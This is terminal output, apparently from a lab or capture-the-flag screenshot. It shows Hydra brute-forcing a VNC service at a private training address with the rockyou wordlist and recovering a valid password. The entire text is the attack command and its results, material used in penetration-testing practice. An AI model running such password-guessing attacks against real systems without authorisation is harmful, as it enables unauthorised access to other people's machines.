 ┌──(lucas㉿lucas)-[~]
└─$ hydra -P /usr/share/wordlists/rockyou.txt -t 48 vnc://10.10.44.200
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret s
ervice organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethi
cs anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-12-05 21:02:02
[WARNING] you should set the number of parallel task to 4 for vnc services.
[DATA] max 48 tasks per 1 server, overall 48 tasks, 14344399 login tries (l:1/p:14344399), ~298842
 tries per task
[DATA] attacking vnc://10.10.44.200:5900/
[ERROR] Not a VNC protocol or service shutdown:
[ERROR] Not a VNC protocol or service shutdown:
[ERROR] Not a VNC protocol or service shutdown:
[ERROR] Not a VNC protocol or service shutdown:
[ERROR] Not a VNC protocol or service shutdown:
[ERROR] Not a VNC protocol or service shutdown:
[ERROR] Not a VNC protocol or service shutdown:
[ERROR] Not a VNC protocol or service shutdown:
[ERROR] Not a VNC protocol or service shutdown:
[ERROR] Not a VNC protocol or service shutdown:
[ERROR] Not a VNC protocol or service shutdown:
[ERROR] Not a VNC protocol or service shutdown:
[ERROR] Not a VNC protocol or service shutdown:
[STATUS] 615.00 tries/min, 615 tries in 00:01h, 14343791 to do in 388:44h, 41 active
[5900][vnc] host: 10.10.44.200   password: 1q2w3e4r
[STATUS] attack finished for 10.10.44.200 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-12-05 21:04:00